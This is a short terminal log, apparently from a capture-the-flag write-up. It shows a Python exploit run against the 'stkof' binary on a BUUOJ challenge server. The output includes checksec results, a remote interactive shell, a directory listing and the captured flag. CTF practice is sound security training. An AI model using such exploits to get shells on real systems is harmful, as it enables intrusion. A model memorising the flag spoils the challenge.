 giantbranch@ubuntu:~/桌面/rrr$ python exp.py
[+] Opening connection to node4.buuoj.cn on port 27050: Done
[*] '/home/giantbranch/\xe6\xa1\x8c\xe9\x9d\xa2/rrr/stkof'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Switching to interactive mode
FAIL
OK
FAIL
$ ls
bin
boot
dev
etc
flag
flag.txt
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
flag{cb65e44c-4a86-4074-9e8b-e447f97e19a5}
[*] Got EOF while reading in interactive
$